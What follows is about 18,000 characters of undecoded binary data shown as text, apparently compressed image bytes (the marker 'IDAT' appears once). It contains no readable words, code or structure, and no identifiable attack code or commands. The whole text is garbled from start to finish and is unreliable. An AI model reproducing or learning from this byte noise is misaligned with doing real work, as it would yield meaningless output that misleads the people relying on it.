>݆�~��[��쯇7������Pf���	`�G��k;��p[���N݊�s��e�qsW�,G�p�×6�b�N�3K<J1wm������i!�q��LE<t�se���x�@����x6�t�G��ϲ�k&.�N'0�b�b!�R�Q8���{-��q�yy��x�<��"�MyHQ'u���,��º����;��jz_@�������}���_��ANp�%�����ͺA�؂�v���GLyHC��>����yy�Y7h�[��.����)i��9y���0�#/�7��[`>��1�!��� '������fݠyl�g��V�#�ϐ��\m+y���v�,+5���ʧ��t�r9i��Im�e���ݤy>l��A^p�^m�1�/�[��/Zr��q��x�s�x���S�2n�`[M���S���X/)�@`����<�^�
�婑����]���V��GK)������������|}W/�˩/[�����6V��ּ��]�n��v��?Q&���z�k_q��X��%�N �Z������D�c����έ=��򹍂ot�i�P��-�<��v�Q»֞(�	_�74����˛IWd��B�5�wb�+��y��|r�dH~;1`2�@�R&��:_�p����Ls ���x��9e�����g�����U�W�����/�*��t�L~��{��h�	+O����g���j�_���H��?�E���"Ͽ�-���aҬ�X�ʛ��s�k;�@���J�����N��7��h��hT����ϯ�{|5���/)L�X�[/S����/�k3�_�68�4����A@��]��ևQ�?ĺ����?�{���|���jN��U��RQ��q͙Y7r���꧴��%uxN}o�����u�V�J���F��{��N���zc����Z7/�h�=��h������ᎋ���?n��c���?^R���d�?���XLHʆ�cj��/��,�Er�yZ�(���W�D�/rhi>���G*�P��x,1v_��s2p��O=�JQ�z�P:^�vc�R���{���������kܧ-�b�jU,N�,Sp���/t��]�ԿL�|��]~.��B���?���r���;r%Wԣm�#�r!a��'�)8���n���'�h�a��
�����?ª-���]��NW��>[x��L�����nx��x�ĘKh��v����%8�ϔ֥j#j��â�Ͼ< �y�=�t�w�c��7������Q��λ�[r�?{����9��'�v-c��K���[xb��3ܒ�.�������
��=������@c�b�����0��F����D�#n�/	ٺ��7��1�`aF�5�Ιծ�s6�M����^)���^� ��@�覬��ڒ׉\�Qu�z�t`h&^��Be ��mS2��Q�_�J�I ���W7e�7�����1$i+�O5��$?�4a�����UTRC5Ї�v%�O��/K%�d0�ݔӎܑ+�"y5��$�cM����y�����@.ڕ�?al��x9�Q|���M��u&����R�B�� Gc������xI9.آS�~l�����G��;��14���my�s#�nc�E���#��|��
���"YܲJ����H��� ����1��fƫ�2v�,�/�2�������Z�0i��}1]rO_�jM��Zo��/�[,}<и�u��-7������#Z���ةg���´v�׺�w��p�G^�*7x���q�x�I�����/1�����wh���3����S�w����?�����Α��t�3�	T��!�T1T�cLwԭg�8���P 
}�b�)0
����O*��ݒ�Fu
�CU��"�w��jw��V���j�˸ЁѢ?����;�?���R�@���w.��_�:F
�O8��?މ6��?�m�K�^=�oܯ_h�}��5|�~20����d���%�g��� K�%J�E�s����>�{R��⫾�\��<V+/#/;���Q_~���\���	~���_�儀�� �Bv]�x�ܭ{DK��gN�\��i7�Obl���p����w 4󕓼�c0���ɷ���vJ�ߌ��W�/� ��lkR�v;7z�	n����+�|�J�Uf��rV"�FO:����}y<"t��l������l8s��^������p�����u�G���͘�0
��d25�Η���ɏ��pn%�<�L�_Owqx´��L���'N�=?��aL�@m7|� 2uE)�y�۔�M
�Շ]1O��a�6Z3b��G����ڑ}5��0 ���i���F�������%�~=�eۓƠj������SQ2��Z��F5�%	���h5S���� 3�MA��&����N���d+��"�������I�����ߜ�Ia���Li��{����I�W��4^.�R��1����5W����<Uny������.��M��5�~����V.��¶��]����� ;�������o~�\�\�2�l4VI[�-m�O���̒���ޛ�ݙٕJH��`��0B���&�d�I2Id� D��@�H2�d@��L0�l�l����dB9���������:�n���7�v5�����ܺu�[��N�����H}����(�G�g~7�/�h<�pd&��l�D�2w���4�9zh��]�F>0��o @8cC*{��G鹣;/�֕V���.#�Ҫ{������/L�"{��4���w�M����Ѥ�f2�Ӡ�k���ͬlj�-{t���x+�����}T��+L?hB;}�j�D�$'�X#�; ƴz$�-���*#���a�^$�Jd�=P42@#��2Ǣ/�Q4��Ta�!�P*���th.�m��Y��"���p���@XL���V�X#ϗ���g2
2�c��R����i��v�s�d�0^Č���[;����89������x-�o����k�Aqp���Oq]�5\�G�)�W���t��ث�l�q�u����r<�z��5}g�#�q��^��7�jY׵�B*B�dt�3s���_3�����|�c2�0�56����}.���"� �q��=��1��M����7�V��z$�v�p��B]��3X�O �p�}�z�h�-W�n&�k��w�s����	 �I�:
w�FL3�}>�q؈Z�8ڰ��S���~��?���Oa�~s�_&��\�{H�{��J��_���ҧ>����3�ly�\�~B���"��BH7�0y�L�i��8�!-[�Ry(R�N���GQ��K'���~B˾����:�[%O�lxY�{���<NB��F;�M�m��h����}Ge���Hk,y0	I��{^��L�%�C�`�O��Y�a�F���Ť����1��c�.~�����$��I�Y�u�ҕ=�CZ�dH���h��bi�d�ϋP�pC���ӡ���=�X��p!|�"�
.��C�k��+�ϛ��<_ ���E�:�� ��Ih<&��cJZ�c�%�2�	~��M�s�{q#���׹�_<��T��.�����:"Ct̆�_���Gp��9��ˣ_�'v����J�a�"���$}J�V�r����'�|L��+{ԗ��%�C�`�<O��Y�(�3�;���x�����5��jw�� Ѕ&p�u��=�= :[���^�~��ޭF4��=�����D��[�����W�8l�Y��K�	r��ŏ������/L����x1�Y��Ӟ��O���YXx=��W�/�9��0y�}FJ<� 1��2e�xԓ�HN*�<��h�R{��䄩|R}^����S���T^v��~Y��Q�t�m�$KT�x�{T��MɝdW�uI�����Le��Iv��%�Y�^����Z�W���T?��Jw��Um1I���IV�I���0��
�IrB_'�T�rⱜ�LW<���F����Wؤ~�%��N���Ry�����i��R}�+lR?��|J��i}���S}���Q{���6���H>�S���T^v��>�}ڨ�T_�
��O$�ҩ~Z_*/;�T��>m�^��z�M�?�O�T?�/����?��ā!�����{��RiT{�������?�o����`8^�[%����>	2�������7�B��D�H_7�!��~[���<�p�kmO�C��f�Epp� l��������+?ȪR��cF���i�f��M�+�,�,QN2*�.󢅒��T_r�T^u%'�u�N���5�/K�8�@��xū�Yz�[箿"�>݃�^��u]��Ɖ��.l��'*�n�]zI�;�%� K�A�ŏ�&�ܺlp����l�fL�w��P���"̟|��N�}էζ~�9nG��3.�5ą4���ȃw��)�#h&��gL0�-{�'�$�(nl�$�JV��+Tߨ�˷��폽;��	Z�d�bL:�?�#]�R}�&O�������,�ج5�7�_ڡf���Su��?L�WF漘]R}�&O�������	�|ܓ�㄃�����z�On,V`�@��Q�Uw'+�Y����6y���{t����	�����������`w����i�e�����=��k�-��/����{�gcDc�>�%Kvf�(~��Ȭq��
�;ފM��
��m�l��[��:����F�ǣM�A`>�1D�c�6�A��`��&OI��W?��V��m?}�ﱺq������ /j�Qt�,�~s>&�Z��T���a0�3M���aۛ�&ny�uZ�M?��0�ۥ{1�P����a���H���.�(,�����]p~����-a�)g`19���k�;1�O�=�X;n���I���4�=;����0y�e�@�1�P�b��1Y-��I^��yЦ�)�rA�#��^�)*2	Az�yVi0I����'�B�U@YVjvH#/#Ͷ�(�Cu��)G�m�_OjA#�D:&Şh�tH1�y�C�J�f��L�̨@ -}�X���-������_ϼ3@�uPw�,��F1�m��8#@���$TX�Ʉ�Q�����$4:f,֠�?"�n��v�gc�å]���S�����Cr��[��U�����M���M�G~6tē�]<��L��l�u��~<���!uy�þZ�M�s!�����}���;C���7 zaH�t0]�����j]�c�S��W���o݃Y_��?�_�7�i@�]������Nk��s/����ōm����/X]���N{='�n}�{Hb�C�OA�����O�q�/����`��C�{S���#]�TF�tT��쥘�_�#��A���G��*�I
��ѲC_y0	IF��i�+;I���(�mȦǶ�Y�;p�c��?�ʆb���x
��Wڔ�2����B�8��1�e�:�6�A��_;���/΃v��ֆ���l�Y�,Y _	����xG�mXsp^��Q�g�G���T.5ql��
�L0Lߥ\Fܥ����O��������A�u�hct���U�_����� ��{`e�p|�}Դ�1��/��;��I��Ӏ��ݽ1�]�`��`k��	+�������ż�{�a۫^�wx����{��^�a��\�q�������oo�L�q1��ߨ-�K�3�h-�D,����L�.���BO]f#�N�U�ו��k~�z}�V~UR�G��A��B��y:������?���^y�=ݴ�����I���oE�W%y���{���T�<�>��gߨ_էUF��d<��*g]�ͧh��oE��"��ȣ��A��B㨠y:�}��ϾQ���<���i�x��UκH�Oц�ߊ�SER�G���8�߅ �QA�t ��ǟ}�~S�yT�Ӓ�<O��u�6�X7�����x줿f�<"�eb����Oƾ��z��4����@�7�+�����-,�W~��������_?�4��Dq��֎������M� �f�MxZ� �+�lޚ�)<Z}6�{�ڃ���!ɩ�ǧ���TF����[��Qif����]�=��|��ޅ�5���*��u�}�xi��R.��	�K0������&~~q����5��S��3O�:t�p��Ȅ~�Zpma��.S�4��M���e��h���Y�IeD���6�X��e,�ЊYN�љ���hO4�Ӫ��H{�I�/���J*#��6�.��&�S�$Ph�)D ���kۏ� &!B�ؑG���5(�}F��"����<A���_�
M�I���i�Њ#�����0	*��6��ꫬSb_ �e�m ʓu��8X��4�B�)�Xh�D��j�?ƈ�@\,L���������c��q8Ֆk�f�2�G��l\�: ��,��8X��4�B�)�Xh�D����?~��/����+?e#ǘz؄��x��� �x�4���(�������L����C������?�=�(��qt�����gd{��E|���fw|�}�k���s�����+w�N�����C��4�����x����Lp����N�c=ˍ�-����߽{�yv��}Ab�f������mo�W����c��3��^Kt�a�1;���w����Ĥ;]����W4������t�b� ���3�G�Y!h��6�O}&���FG2���`kA6���
W-�>�t�b�Am�#R�I;�ݼg<����?�O�[M�W2�l�ǌhŷ]�cL��k�Z��>�>�t�V����H!&��c�p0YX6��񳄽����+V��~�	��㦃��^���Ԏ�,��Ci������ޭy���ɜ�z7�'=kS�|����1黎�M�čof_��н�a���/~n�����<l�^ �u�l�����?[ׯ�[���a��-�ھ��s����,}���Ͻ�y���ˍ�]�_��WBx�S
�-|6ڻ$,~������F����ͫ�
s��t�7<r�{��l�N�O�:Lܖ�anڂ�h-R�φ��!q�*O��Ϫ��vb5��)VWj��}%Z�֗���~�Fl��v�G?#ݶ?�Z���1QG134^8�ph��&2��S�VnR��@��M��A%���w1!����lԔ�׬$;ŋ1ġ1-��TfO�VnR��@�v�g!i�A�@%�k翋	��}y��V����G�?ು����G���q��I+����v�ל�
��$�L��q�����Kx��A�v����cNNY|3�xN�g� D����U>��.Y9�^w��B�� 3�Fn��[]���Qa���p��s�{.f/�n��a�/NƤ����H�[���=���:��������.�WW��[�2̿�Ua�էb�����N:��~�
ז\��/�L*5}�S_s�c	��/��k����K��O�4���������0���ʘ떈���|1�B�?̄�Y%��XXl*��Ĳ�uK��ٌH�eB�	)���i�1�m&������@�����#%�Wb�A$C�lFT���R�W�i�1%�x��;%̿���O]X�W��젘dH����Y&�����=�2���
<�ԝ�_��m��1�hc���d j��?ɐ6[5R�W�i�1%÷��L�)1`�����p����/�'���G���K�v^޿���g����pj��A}��,:��b#���XvPL2��VD�,JNHy��y�eLt���icf��~�+�,���7�h
����Fw;"����i�'?���>�Qa��/�{Ճ��Q��Ư�K�Zn���>u�?�y%:���{��x��K��:۷�'���}����
.�_�op�;�WxGh9L���&�_��8��aӿA�E�O2L��6Ġ�������z�f��T �j{,,�l0���[��f��sg�;�8�b���#VqS���;YU��Ca���H>����\U�rKV-FļXD��5�f/��ۢ�qU+�:�V����U��/��o�?ǁ浐�H��bD���s��ֲv�������ǲ]���FpP��_��q��`�c��b�Ɣ���G]���� ĞW[~�y�[nY�����[�-��ߗ�����+���/j�^@�����iu���+��7M�r���ꅷ��>�������a�c
[�5ǓxA?��O���W����۹�~��+E&nt��ss��G?hr��s�0����~w��s��>�O����f�����~��0q��Ʈ��s���0�:����y����o�?��O��xucoN�Z
3�^��9�����`����<��iPh^k��1X�@K��T6�F���~ʊg��vn�&\}��I�D�ԞxV�S*/�0qw��s��7a���_m�gC*P��KǫƑ�F<��������RF%��( �S;��a��)l׿v���Ю��j��2V�QA�H�y���Y��������_��r��Lw?���k�?�9n�k׿�b�l_[�;7��B3�x;�w4����}/����7�����n-���®��� ���f_zJ���;�|�/0�ʗ����v�+%���׿%L��z�
7c���'a��.}��>�'o�0{�i��������'��s�>(��wg�,��j��]������ҭ#~���_�7[>�n�����o}�=]�4�+^V���u���Sw���WM��&�cO;��p�ei������~Y�������/�o��S���?����K������|�O*?n����m?��.���ʏۿ��q�O��˧�����/�o��S���?����K������|�O*?n����m?��.���ʏۿ��q�O��˧�����/�o�>vh��Q���F��I�YW���u��_X|�+7���DbȿT`�|Z߸��N~��~��q��ڏ�|�{�珑�2c�:�����(ջ�{'�i�=}�Sw;:̞|Z���/\������=��⟕����_�Of���z�f���jҖ?zP�v��/������f�čn2�Ǟ{��5�����D�&���NS��ר����3��.�q�d�u����[0���];���ť��!!�#M�t��l���LYU�'O��z[��m�`0�����z:JnԷ�Y�d�*�>y�L��R=m���o�c^�^HV����_��5�5S�=ɔ��>y�L��R=��oǿ�/�s�{!Y�&z�j|�����xL��$Sf����2YoK���0��u?:�:����3s7l����s��q-��gԷ�}�5���sO��z[����A��i��/��5~�@�XX�O�*�x�.�Mc:����}N��o>fO}u�:�^�Y}*�_��7��㎅��s^ѻ�l�w�ڋ_���|������짟��0��k�-�D+�vf��:��`i%k0�H�����0t�x�a�S��O��4����a�}�0�9���̓�[�~��7���6�`��&�$�/�����K���-m����c!����Ǽ�k�ݘ����Ʒ��m�-u��}��ڸ�I�ο�j|�{:*���m�tm�c���fO���������k�>&�:�j��}��Xg߷�ӵ��I�ο�j����B��3C����5_!ۅ��{;��.~�560�L�o�����s�c#_�-^l�G��*�������o �x�=���f��M~Za����?)p�?>������0��bw��I�
'y>r��L�1%^o}ܓpGn&̞rz�{�k��=�p<݀�k���h��%�5��7-�>��Jgb�C�����޳�qoM�Y|��a�.�����xĨ��d=�Ԍ��tS�T�m���"�Ӹ��<�Ծ��tS�Tη�өܸ��gO7��u<�T?��m�t*7�����M�{O7�O�|�=�ʍ+�}�tS�^��M�S9�fO�r��{�=�Ծ��tS�Tη�өܸ��gO7��u<�T?��m�t*7�����M�{O7�O�|�=�ʍ+�}�tS�^�;�k�g�����`�CW�|��	������s�æ�� �	�4&�kO�I�0���J�����O�^�ө\Ӽ�sO7�U����v�����r��z����������b�pg ���������a�o�G��k�{��q�������Mg٫
��i�3ǟ�Ս������ɻ�m4u<���?�Ѱ���7��&���f_tE��E���`���q�b�]xV��M�҇�x��f��W����`�m�o���?��^���o;��u���q�1���T����|%������-��3{<������x�(���Z�%|��������G�O�=CV/�K_��>���I���4��7���@h���j������Z?�0�Y=�qG_˂�н���ӟ����u��3N��[��Qj��4��H�r�����~�FL��;qӛ���&n|S����&B�����®w�ٛ٫艛,������U~��l|G��_��hV�^i�fO�-�s�fO�fe��m���ۢ�<�m��hV�^i�fO�-�s�fO�fe��m���ۢ�<�m��hV�5�#Cg��|Q~�.�6{��ܖ����g���ފ'y�k�R���B����g�f����Jd.~O
<O���]R)Ƃ���	��'��5e�}�=].m\�|�}�؛�|�=}��a5��k��@/� Pa�;��H[���a˃�!S��/�t����0u���P��*sítS�R9~���+�oI�wXē;����c��0��12CwX)&�ѓl~��FT�.�-����o�ߏ�8j6:G�U~��ݠԷ��m�-�Q�G�o��k��>�t��m�#���*���nP�Ǽ���F�Q���#C簳B������}�>�����M��@��uz6���5�}m�埇��O��tl�����X[++����� ���'B�Z��ē��K_��`����J�v\�w>7���p�-�A��(�q�l�?x�X[��:����2����0_m%z:�>x�i�Q{��w��7� �_qE�&���`'��;޹Vn-��s>V��?�ٳexd�ē/�wg����د�,��;8��e��>NM�{>�<�S��_����z:ſ��<f~��tS��PF�:<-1�N���S�2���|�=����}�=�T?7��OK̷��*O��x:��m�t�>x:��m�tS��PF�:<-1�O�<E/��\η��Q����\߷��M�sC����|<�����s9�fOGs}�fO7��e�����m��S�2���|�=����}�=�T?7��OK̷��*O��x:��m�t�>x:��m�tS��PF�:<-1�O�<E/��\η��Q����\߷��M�sC����|<�����s9�fOGs}�fO7��e�����m��S�2���|�=����}�=�T?7dDg����g��[~����N���;��׹�{~�?"�ۧ�=E{���L���M{���'�'�5����~��_�_����
��U�6'�*+Y"�޼=A`O�QR��_��dB爳C��Y&����rY��ƭw§���>��+_�������暃!(J���x���=m�Y���~���J޷���O��x:�S[���u�ڼF���� �~#y�H�+�w���Ͼ�U�؃���(,��u��#<���JF��LOg_8����N��6a����^��R���W�PQ����0��q������I���e���ECX�����̗�Z��o<��Z��:�ͷ��SH��F������c���l�8�I�8���Řqм��?�M��]F���E�]�������??�����g��u���B琿�+�_ā��9��>~���c?�K�L�	��z�A�������cx������ٸhw�֗����<��[�e�_�tO��2͜Ǜ"�|O,�~#FLu��ԍ�u���i�����v7 ����力|���D�U�������ń�����W'�֟T,;��!}T�M��k����}��ߐ����öW�&�|l���Ի䢰��w>Q�YR��C�6�B?w�sBqqln�S�3'�<t���A���	�}9u�b��'_&n��fb1�?�c�=�AL{�-N��w[(�y�2�^��yAd�L���X@Z)�,�׵'3:8�ɧ�QS<��V0��3Yl��/�?^���*���c0��o��Ƌ�8M0�*k�?��Ǝa������C��楐��n��l����eCʖ.�E?F<�t��Ə�O�Ot�$^���*+>��_���_�w�q��Ge���I��3�Zg��]�J���@�0w"�І�hNq����B:�������b���@&�ϛ%�>��{����z8�1~M`�(|S�h�OQ�)�� �S��b9't4�傕��t�#\��;�+h�*g�p�"����j��W�q�0{ҫ��K_��\X��O}2l�����[U�9\�͍�L�֭��^��8up!��[��0�$��'��-��ؔ��X�ܪ�za�Y;�đ�s�W*d�(��g���Mb��>XK�t�Le���JL���D7.��ly���#���Ƣٖ���T�m�C�;ǏR]�G.�a���h�?��Q�<�����il��?J��W��*�/���q��Ү�������	/j�6֢��;>���q��p]|5.���ntqa|]��\����x�O���X�(��sl��@]��A��w[ݝ_�WJ��`��>����;ލ'&n�]�ۓ#�-���u�C����(���Q���Y,���1��Ï�$���q�{���r��m�����+L������g?���u�������[���*.~�����Y���)|�����~�_��D�O[\��a�2)�7�G��i\�w�����D�LZfy.ln���8��Kd�^��A������������o�~DP�F�b�؊&�&���l޶�5��♅���O*8j����^���!ξ��!Fڃk���I�G�����������9�f���i��O�'���RS���k���웉pA�G�g�����o����z/�~���Kl�t��{c�h�ȯ��F�����Y����o�}�r.��D��>����xj�ϛ%�ZvO*(sP<����k��$�XL?��ُoNV� ��)*l�\�� ��m�����y��y�nL����_�\����m��'�>����	�>?ru���&o7�E`�;޲�^��j)�<���`2�����L>�?(X&��z.;4����<��t����V�!�Q�x��ڣL�F�&��ڂђ'�ă�l��(��MdJۓ�gR�s*����1B�rj�I�;�>�2�u-T���2��e�Ȕ�W�O]yfepN��ֶ�c���	9i���(u��μ�)a�m���_�d�����^���5#��t�Nף�r;a*��N�?����s�������=B�Mn
X���쏀��/�W���}��Y�G�U���υj�B�7�Ɠ ��x::����)����_������Do�Z@���1���_����#o�媫B��a�.�ք�
��J�O{VX=��a�?�}]U�z������w䷮Kw);�a�����q��(l{�kC�����Y�����SX��}�������c���o��k�%�h\t����g6.��<�fV��
YPF��.���H�G��o��H��z_T?���Gdb\�fc�6�������2Z<VC:VG�B*�`�Z�`���4\q���a0�xj���M�Wa���L��J�6�y9�q�O�e�R(�~�������6��4�^���A6�|�����
6˻��� �O�w[o�|: �O��?��#���B���p!���[9	���q�ĄyAB��G���r�|6��O�f�9��3C�'��TRI����u�T����/_8����h���h���P�*�;�����fK�6?X�5.�|���@�n�"����ݕ:�0��S�čo��z�^�>��u��V%|�o۩��#=�6�f��w�����_��|�a��͢��גЖ�ӏ�F����s.����&�%�_\$υ�4��*'��D��EFec �ۖ���4�0�ϴ�d�AM,;���Y�����1�8p�����H��?�Y;��c!_{����L�0�$��7���,���r$����v���ծq,`l���`ޤ�sG<��=msL�L���m�s���o���o�_�{��+v����+��	�v�/m������A�o��K�f�b�rT�>���`����?7,�LN�Կ��|�CC［�����f����?��_@�[X���}�i���3��?m-]`"��zI��Eyk+h��-�>�f��i��m���s_T���e�� ݩfW���,����w_���f�ѻ�u�U��:�H+���q��u��	���������e�ׅζmk��\���_�2,��#�nj��������1&MX���Z��8����|M,I��${�H��	�b�QFrBcd�r�,ұ�� mGV���%�#��"cy���mgy^�hbIj۟���l<��� "j
9�
c�O��N�(���Ϧ$��X���2�N�tp���Q���Y|��/4�łX���?J��c�`=��>��}a�� d�#CV�y����n=��֛c���7��~�'���&x*Ż����6��}���h�ݿ��	CU�1����~����%�/ Ew�na>���d���l@q3�o>�,�S��f��k��ݞ]���Nge�{`i�_@v�wX��
��35��.�w=*l{���N��.�����x7�>�w2�u�/�$�3�yv����%�E�r�+.s/?w �Io�wf���qW�ɻ���a�NB��e6��.ҹ,��8����<y:(e(ǌ�h�Wt  @ IDAT��,�.�OB�cA�P��ʶ�,�ˉn۟ů2��Ŋ���!4ya.e��B�����%��Iht,��*VoD��e�y9�m�g�/e�"�`w�F^��E��P� ��t�<x*����Q��d�x^Nt��Y�*�@Y��8�B���rQF�.T?)/]"��FǂJ��b�F�m1Y&�������"P+"v��h䅹\�Q��B�K�ȃ'�ѱ��?�X�e[L����D������Wd��0^	�-X��(}X��+�`�/����<���_�i<���I�6��=���0��H}�q���m�0��B�C!�����<�W&�=����g���f���' ��߾m�}މ���և=
���v<A0�į
pO���GP����/����f����a˃��!{�_v��<.u�xn+݃W�싮���O�p�J*��g:\���bee�+�,�S̚)���u�<��8�H:9h����b�9ȗJyV�D�v�^�dx�LЖ��$��oۏ�0&��D;pʑtr�x҇��ĲD9�JyV�D�v�^�dx�LЖ��$��7y�(�C4��r$�����f4�,Q��R��1�]��5�<�e#�"�'�M�<��M��I'��'}�M,K�c��geL�hW�uM�'�mو�H�y�'��<D��)G��a:�IjF��*�Y1�z]���3A[6�/�|b��ɣ,�D;pʑtr�x҇��ĲD9�JyV�D�v�^�dx�LЖ��$��7y�(�C4��r$�����f4�,Q��R��1�]��5�<�e#�"�'�M�<��M��I'��'}�M,K�c��geL�hW�uM�'�mو�H�y�'��<D��)G������>5^���eU�&���].^PceLVi�-�XT�W&
(K����7[�E����Xt�7 ?q�4M��%g���
�t�P��s⠕���#�)�+,�S̚[�3*+IVÃeBO����2`���2"&a�+�UV)ϊ��&���Ġeq"�"�͒�ɾ����]_ ��T���y�ؿ+?u�?[�x���49f�Q�>�9�n��|e%,��*U��Q����<̟qjX=��MT�l}ԟ�]O�����q���mg��;޹�~S��e�����+�Ki���v��=���[�H/C��T�i��/c4�����������i�-&������ȓ��#]�T&yo��*O��a��8f�-������2��%�y�Y��4�0��*#�.��*O��a�����-�{����2��%�y�Y��4�0��*#�.��*O��a�����-�{����2��%�y�Y��4�0��*#�.��*O��a�����-�{����2��%�y�Y��4�0��*#�.��*O�����ζ{����+>���C_!�]��}�/F<�1F<��Y�xVY�|Z���~������4t}⇇�U�N�]y���(0p����}�J*#�j��I��<
��~��S��J�{`�ϛ��_*�`�߾�N:1�w����O|j�:�^�6;����~f�'������<?̿�U~�}�æsa�d���b,8}�S����'|���=x�o�pCD��ǻ��R���"n�\:�{�fq22mb:�Dfz�<^�ۢ�z��}���*O1����Ɏ���ϒJNXV�d�<��Yn���"zZV<O2SX&�ו=�J���L��m��.����>��i���.(#��iO�6��.��lK��$=jJ�S_<O��SX.��i�eL�N^�D/+}�"�'��iC<O���V��r�dGH{,cj*/]"ٖ�lדR��!��U��?,Ov���2&�_'/]����lדR��!��U�j��a�x�#�=�15��.��lK_���I�}��Ӫ?����';B�c�����.��J_���I�}��Ӫ?E�U��\<��˘��K��C��/[����>m��i՟b���C��w��a��k�7���d����_u�/�����E����:yM�O;���*O1����E;�y��_�l����KJ���u�����Z�O�Y�6��0ˍv�>Z�=-+�G:=RX.�ו=�J���L��m��.����>�伎]�g7 ��묷�kMo�|���"~i�U�?��V����O�9��a��,X����a�_�#L�Νr>����c��}��\
K�|&/[1q��q�����S_�4�۾ۻS���_��<+�.���f�۞��|�yڎ�قٴ��g|�lD�	�
��z:�֟e�XvЂd<-Y�#��o��U�S��V7xU��͞.�\#c�Q.�)RU2����N�7ݶ�����b��� Z�����'c�ǣ�.�t��li<��֗ʧ�I���j�;�5����|!%��[���u�_g~�?��&tf�Y���2>x��C�R���=`��߼���Ok���X�W��~��_��7@�W�,�ƚɍ+R�=�E�3�ʄ�_��� �b���~RA2!�5| �o��!�]Fn.�|���ʷ���Ʊ:��:m;�w:���qy^�w���ֻ�c�!,��:�lNL��v����޸�?�����?#��>��i��G_�u͠IX��$��chS0�,[�X�D�tƭ?�N&���4��F^H9�DLBҔa"zژ	��AY�v��gQS��}��L�����4m��}����!d�Dy0	IS��b��9O|�ك�P�^�~R����Y�$�����
�Ѹ�_�o"z�e�w!����<M9�e��]�~R����Y�$���6y� ��D�R��H3	IS���ic&<�e��-T������iٯC�ik�k_D�Q&��h"&!i�0=m̄g��,T��j��6|�=-�u�}"ݶ?���X�/�F#/d�Dy����aٯ��y2��d���<>�wf�Y��/`��������/�����sO��������AH����V9��V�}���M��ؙ�dB��3��,>�O���DE��p��-7A��b�Z�*s>��n����z�,�h}bx�!i&!i�U�G�.����]��' �L���T^������y���������|L~��3�<�6��lߞ�g}s/{������ʷ���:S�"�~�\{�s�?��<�و�|!̽�y���P�lN���=��0u���f\�����x��8lBF4�� �)��d#��"�!��bA��B����޶�3YT�o�'���* "�E�Ef���B�Q��F$M��j����&z�eLf/��8	I�N�2}��D�Y�Cd��a��JN7f���	A�d#��O�R�L9�++7{�f�x<�0��e�����`�'_�,�َh4d�m������+p�-VI�O���cʙ\Y����m�QЦ�L?�7��I�t���P}(3ep�hD�Y7U)��d#��O�R�L9�++7{�:h�t"��G���8	3�N�i�>��28L4�Ѭ���a�I�'a���ɕ�����B4l:���y��h��A'q�4TʌG&�h�M]
�0و�铰�?S�������|�6��e�Ѽ�h4N��8b�eƣ�h4�.�p�lD��IX�)gre�fo`�P�N�2�h�|4'aF�I1Շ2�Q��F4�uS�B8L6"i�$,�ϔ3��r�70_���M'b�~4o>n�=6��[lZ�j|k�Wc��;�����x;*�ӹ0Tv`��4p��ŉȃ>	K�k�~�*�X�(���pf�FX�2�4��-�.�~�<OF<��U*Y�wf�����>�8PJ4�Ӳ bs�A�E�逮�WӈF��X� �vD�!,��t�F�n�&�d#��_²�y��i���E4'!	�ɰ�_u7 :�� fdo9M�yZ������V��C�aL��Va���'��N�gO,�����xs`#�{��
��{VX��W
�͐Y�؇����5�)4�Y� |��W���-B�fT��'��\��L4��q��* ������`D70���"z:�S(B^.��r���ȼ�F>���Ҵ#4:�Ҷq��.l�C��C�c�� 9��1��<���H�v�ga�p�$��f
I$Qr�B�IǛ2����C,;������A�P�^���l�)��A4_2��g�8h���h���2S36w�?��v���>T����U�?��_�/�l����	 {/ۯC(;�c�ӬOlj��S��|o��� 43˧ `,���}O< ���uR�!V��T�\_X�� �?4�a�ֈ��t4��P��T�7�}����Q.�A7��7�ws���Kh������ N����+ }��0����a�qq>��x��1p����I'�>i������90٧��W�����o���a�Yo��`��-k����.G.E8yc��D�9�8�(��D#���p�2�v�c��d'�D���Ê#��0�c�h.�M�o۟ŭ����o�?���N��E٨>��?�I�����1�����v�o��k��ϖ���ق��y��o�gWJ�k49�ܮ��p��������>��G�r�&��/��`�e�pC�_�a�5�8	sG��)�Z������+���+�� b�����W�OL`��x5z��'/:��6t�x�d@HE�D\������S>��� @��G����� X�:&W��xv�n;�_5�6.~�͞0���W������Mn �R׮0�
|�
L�k1�s'�(,}�ע�z�VKa�W�����/.\dp�F�E�L���=&a�+���=]r�"����(0G3�!y0��S�A]�8�TD�Q&��|�G>�0�ξ͞.��L��3��1���Ґ<���.�Df*��(�rN��#�I��
g�fO�\F��F�a�
��LiH��TvP�|"3�h�	s9'_���$�r��o��B.#SD��0s�`�4$��x*;�K>���h4ʄ���/��gf��ٷ��!��)��pF�9�s0S��x<��%���LE4e�\��x�3	�\����邐���h8#�C�9�)Ƀa<���O�a�"�2a.��<�Y�p�m�tA�ed�h4�f���̔���0Oeu�'�0S�F�0�s��L�,W8�6{� �22E4�3�P`fJC�`������q���F�L��9��|&a�+�}�=]r�"g��c(03�!y0��S�A]�8�TD�Q&��|�G>�0�ξ͞.��L��3��1���R*���)ϊ�_Ŧv�ŏ��ŗ�>
Y�]{4ifaؙ9��@�K9Y���T"Q���
���Py� J��L»`4�aOe�|���N�W�@g�N0�����$�+�ړ|�",� �5��C�`�x�]�Π������0OeG�]��%������i	�V9�IW$�fOW��r��̫~*��d��� �{����P��l�A�����^V�#�����~���ĭo�H}�ܯ7�+�\��2�=U0���`�Zc�*��q�y��q����Tq�X�:j!�>�
,�q������	�&Z,E�N^UR���vG��;�u�Q7������b�6�k��c!�S��0��Ieҫk�̿��m��x�>o�c0ƣ�Y,�{��T�3������Fk�b�Q�#�����O�Ou����lh�{T�h�(4wk�k�QR�O<2���49�L:�U՟���i*���H㿷?��1�,�_�����/�;��}���X��?�}_I��Ey&�{�����	����,ϴ[r��X��tE>т�
���/�`g:�M �*M���[����D���d��R|��J=U�����D���䍳�y*VD&a�+�U&��Ǵ�?ȍ��� �d����9�@��+������[���z�gm���
��<`�����B}W�!��A�7 (�����ןǐ�nc�N��=m��^���1��;�����5Ik���S��Xv��D��5�R{oHx�!Q���%#G�4�/5�+Q�i����S{�O<�5I�DOW����BӴ�@� +���o�?�C��'�7�ұW��(��%�����8�XT,)�AV�=����w��/�K�3�˿�������6��Rl�~4��P���o�ރ���̓�L~�{�R!/���>ke����!�@���ቊ��:�~x��}�3�|{��7�����¼�jB�DOWj�6{�R!)�R�U�O�����˅�	�ʅ��~����^z�{c��l/�jK����m���"7ثx�?�|�τŏ�M��P�{Hq��Jc�q��xgh�S�
